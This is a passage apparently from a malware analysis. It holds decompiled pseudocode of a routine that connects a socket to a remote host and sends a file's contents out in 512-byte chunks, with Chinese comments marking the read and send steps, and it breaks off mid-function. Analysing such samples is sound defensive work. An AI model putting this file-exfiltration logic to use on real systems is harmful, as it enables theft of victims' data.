 DWORD NumberOfBytesRead; // [esp+20Ch] [ebp-8h] BYREF
SOCKET s; // [esp+210h] [ebp-4h] BYREF
s = 0;
if ( sub_401640((int)&s, name, hostshort) )
return 1;
hFile = CreateFileA(lpFileName, 0x80000000, 1u, 0, 3u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
{
sub_401740(&s);
result = 1;
}
else
{
LABEL_5:
v5 = 0;
if ( ReadFile(hFile, Buffer, 0x200u, &NumberOfBytesRead, 0) )// 读取文件内容
goto LABEL_9;
if ( GetLastError() == 38 )
{
NumberOfBytesRead = 0;
LABEL_9:
while ( 1 )
{
v4 = send(s, Buffer, NumberOfBytesRead, 0);// 发送文件内容
if ( v4 == -1 )
break;
v5 += v4;
if ( v5 >= NumberOfBytesRead )
{
if ( NumberOfBytesRead )
goto LABEL_5;
CloseHandle(hFile);